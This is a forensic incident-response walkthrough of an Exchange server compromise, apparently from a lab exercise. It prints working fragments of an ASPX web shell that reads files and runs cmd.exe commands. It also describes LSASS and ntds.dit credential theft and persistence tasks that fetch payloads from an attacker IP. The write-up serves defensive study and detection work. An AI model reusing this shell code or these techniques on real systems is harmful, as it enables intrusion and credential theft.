





To better understand what was inside the exported file, the .aspx file was renamed to .ost and opened with XST Reader. This allowed the mailbox contents to be browsed just like a normal offline mailbox.

Inside the Drafts folder, a single email with the subject FC9FTvJGy was found. The email contained an attachment named cupiditate-deserunt.docx. This matches the attacker’s technique of planting pre-crafted emails with encoded attachments inside the target mailbox before running New-MailboxExportRequest.

This confirms that the mailbox export request wasn’t random — it was deliberately pulling out a message with a malicious attachment that would later be written to disk, decoded, and weaponized as part of the attacker’s web shell deployment.



While digging deeper into the IIS logs, another suspicious file was discovered: download.aspx in the owa\auth directory.

The logs show multiple POST requests to this file, all with 200 OK responses, which confirms successful execution:

The query parameter (fdir=C:\Windows\Temp\Tools) makes it look like the attacker was either browsing or retrieving files from that directory. This strongly suggests that download.aspx was not a legitimate Exchange file but a custom web shell attacker deployed.

download.aspx Web Shell Analysis

Reviewing the contents of download.aspx confirmed it to be a classic ASPX Shell. Below is a breakdown of its main functionality:

1

2

3

4

string dir = Page.MapPath(".") + "/";

if (Request.QueryString["fdir"] != null)

dir = Request.QueryString["fdir"] + "/";

dir = dir.Replace("\\", "/").Replace("//", "/");

Purpose: Determines the current working directory. Allows attackers to pivot into any folder by supplying ?fdir=<path> in the URL.

1

2

3

4

5

6

if ((Request.QueryString["get"] != null) && (Request.QueryString["get"].Length > 0))

{

Response.ClearContent();

Response.WriteFile(Request.QueryString["get"]);

Response.End();

}

Purpose: Sends the requested file back to the browser. This is how files in C:\Windows\Temp\Tools were likely staged for exfiltration.

1

2

3

4

5

6

7

8

Process p = new Process();

p.StartInfo.FileName = "cmd.exe";

p.StartInfo.Arguments = "/c " + txtCmdIn.Text;

p.StartInfo.UseShellExecute = false;

p.StartInfo.RedirectStandardOutput = true;

p.StartInfo.RedirectStandardError = true;

p.Start();

lblCmdOut.Text = p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd();

Purpose: Executes arbitrary commands on the host using cmd.exe. Outputs are displayed back to the attacker in the browser. This is the most dangerous part — full code execution under the IIS worker process.

download.aspx is a multi-functional backdoor that supports browsing, downloading, uploading, deleting, and executing code — essentially a file manager and remote shell in one. The logs showing POST requests with fdir= parameters and 200 responses line up perfectly with this functionality.



A review of C:\Windows\Temp\Tools uncovered several binaries and scripts that shed light on the attacker’s objectives and post-exploitation behavior. These tools appear to have been staged for system manipulation and cleanup:

The presence of these tools lines up with what was observed in the IIS logs (download.aspx activity) and demonstrates that the attacker was preparing for defense evasion, lateral movement, and cleanup after their operations.

Credential Dumping

Further review of the IIS logs shows that the download.aspx web shell was not limited to interacting with files in C:\Windows\Temp\Tools. Multiple GET requests were also observed targeting the broader C:\Windows\Temp directory.



While exploring the C:\Windows\Temp directory, two key files stood out:

The combination of these two artifacts is a classic sign of post-exploitation credential access activity. The presence of lsass.dmp confirms that credential material was extracted from memory, and the attacker could have used these credentials for further lateral movement within the network.

When correlating this with IIS logs, the download.aspx web shell activity targeting the Temp folder makes sense — the attacker likely used the web shell to retrieve lsass.dmp after dumping it, exfiltrating credentials without touching traditional network file transfer methods.





To confirm how lsass.dmp was created, Event ID 4688 (process creation) logs were reviewed. The logs revealed that procdump64.exe was launched from C:\Windows\Temp with PowerShell as its parent process:

This process chain shows that the attacker used PowerShell to spawn procdump64.exe and dump LSASS memory. The resulting dump (lsass.dmp) was later found in the Temp directory, indicating credential harvesting activity.

While reviewing the PowerShell transcript logs in C:\Windows\System32\PowerShellTranscript\20230408\, I found clear evidence of credential-dumping activity. The transcript captured the execution of:





Aslo digging deeper into the system, another copy of the LSASS memory dump was found — this time inside the Temp folder of the user account Henry (C:\Users\henry\AppData\Local\Temp\lsass.DMP).

During $MFT analysis of PC01, it was confirmed that a copy of lsass.dmp existed in location:



After checking the successful logon events (Event ID 4624), it became clear that an unknown workstation — DESKTOP-3GKPVJB — was logging in to both MAIL01 and PC01 using the account winston. What made this more suspicious was that the workstation used different public IPs across multiple sessions.

This behavior strongly suggests that the attacker had full control over PC01 at this stage, using Winston’s account to move laterally and maintain persistence within the network.

NTDS.DIT Extraction via Volume Shadow Copy

When trying to extract ntds.dit (the Active Directory database), directly copying the file is not possible because it is locked by the system. A common attacker technique is to use Volume Shadow Copy to create a snapshot of the disk and then copy ntds.dit from that snapshot.



The logs reveal two process creation events (Event ID 4688) showing vssadmin.exe execution initiated by the user winston:

This strongly indicates that the attacker used vssadmin.exe to create or list shadow copies, enabling offline access to ntds.dit and SYSTEM hive files. These files could then be used in tools like ntdsutil.exe, secretsdump.py, Mimikatz or DSInternals to extract NTLM password hashes, Kerberos keys, and even plaintext credentials.



Analyzing the $MFT of DC01 revealed that the ntds.dit database was successfully exported to C:\extract. Additionally, a copy of the file was found in C:\Users\winston\OneDrive\extract, suggesting that the attacker exfiltrated the Active Directory database or prepared it for syncing via OneDrive for later retrieval.

Malware & Persistence



This finding indicates that the attacker didn’t just stop after dumping LSASS memory — they also worked on establishing persistence. The Event ID 4720 confirms that a new local account named pcmanage was created on PC01 under the user henry The timing lines up with when the attacker had active control of the environment, meaning this was likely a backdoor account created for long-term access.



As mentioned earlier, the Security Team kicked off Defender scans across all hosts in the environment. These scans flagged 34 events in total — Event ID 1116 (detections) and 1117 (remediation actions).

Most hits came from PC01 (16 events), followed by Mail01 (10), PC02 (6), and DC01 (2). This gives a good picture of where the most malicious activity was happening.





Analysis for the scheduled task creation

While digging into Event ID 4698 (Scheduled Task Created), I focused on tasks that were created under the user account winston. A few of these stood out as clearly suspicious — tasks named PowerShellUpdate, WindowsUpdateAssistant, MEGAsync, and several OneDrive Standalone Update tasks.

These aren’t standard Windows tasks and are a classic persistence trick. What’s interesting is that they were spread across multiple hosts — the ADFS server, PC02, and PC01 — which shows the attacker was trying to maintain access across the environment, not just on one machine.



After digging into C:\Windows\System32\Tasks, I pulled up the XML for the PowerShellUpdate scheduled task.

The task is set to run PowerShell with hidden and non-interactive flags (-WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop) and uses Invoke-WebRequest to download a payload from http://20.92.20.220:80/.

When I dug into the WindowsUpdateAssistant scheduled task, it was pretty clear what the attacker was doing. The task was configured to run every time someone logged in, which is a classic way to maintain persistence on a compromised machine.

The PowerShell logs even showed the exact commands used: they created the task with schtasks /create, named it WindowsUpdateAssistant, pointed it to run C:\Windows\System32\WindowsUpdateAssistant.exe, set it to trigger on logon (/sc onlogon), and made it run under the SYSTEM account (/ru System). This basically gave them a guaranteed way to re-execute their code with full privileges after any reboot or user login — a simple but effective persistence mechanism.



Establish Persistence via Service creation

Digging deeper into DC01’s logs made it clear what the attacker was doing. Using sc create, they set up a new service called PowerShellUpdater, pointing it to a malicious executable they had dropped earlier. They even gave it a legit-sounding description — Update service for PowerShell — to blend in with normal system activity. Right after that, they used sc start to fire it up, ensuring their backdoor was live and running.

This was a classic case of service-based persistence. By creating and starting a malicious service, the attacker guaranteed that their payload would survive reboots and continue to give them remote access. It’s sneaky, effective, and exactly why monitoring service creation events is critical in a Windows environment.



Establish Persistence via WMI

Now I started analyzing Event ID 5861 to check for any suspicious WMI permanent event subscriptions. Sure enough, I found an event filter named PSUpdate that was configured to trigger whenever the system uptime hits between 240 and 325 minutes. That’s already suspicious because it’s a persistence mechanism that will fire on a predictable schedule.

Digging deeper, the consumer attached to this filter runs a PowerShell command that downloads and executes a payload from http://20.92.20.220:80/a. This means every time the condition is met, the attacker’s payload will get pulled down and executed, effectively giving them a backdoor whenever they want it. This technique is a lot stealthier than just dropping a scheduled task because WMI subscriptions are rarely checked during routine monitoring and survive reboots.



Lateral Movement

Now I shifted my focus to lateral movement activity. I started digging into process creation logs (Event ID 4688) and noticed multiple executions of PsExec64.exe on DC01. All of these processes were launched by cmd.exe, which strongly indicates remote execution. The user account associated with these executions was henry, which ties back to the previously compromised account we observed earlier during the mailbox export and web shell phases.

This behavior clearly shows that the attacker was using PsExec for lateral movement across the environment, likely to run commands remotely and gain further access. Since PsExec is a legitimate administrative tool, its presence alone isn’t malicious, but its timing, frequency, and association with the compromised account make it a key indicator of malicious activity in this case.



When PsExec is executed on a remote system, it temporarily installs a service named PSEXESVC to carry out its tasks.

Based on my previous experience, I specifically checked the event logs for this service and confirmed that PSEXESVC was installed on PC01. This clearly indicates that the threat actor used PsExec to conduct lateral movement from DC01 to PC01.







While reviewing Event ID 5145, which logs network share access attempts, I noticed multiple accesses to the \\KittyShare network share on April 9, 2023, starting at 06:43:15. These events were tied to the user account winston, confirming that the threat actor was actively exploring shared resources on the domain controller.

The accessed items included files like below:



Next, I analyzed process creation logs (Event ID 4688) to look for signs of lateral movement. During this review, I observed several instances where wmiprvse.exe spawned powershell.exe on MAIL01. This behavior is a strong indicator of remote WMI execution.

Given the pattern of activity, it is clear that the attacker used Impacket’s wmiexec.py to execute commands remotely on DC01. This confirms that lateral movement was performed over WMI using the MAIL01 host as the launching point.

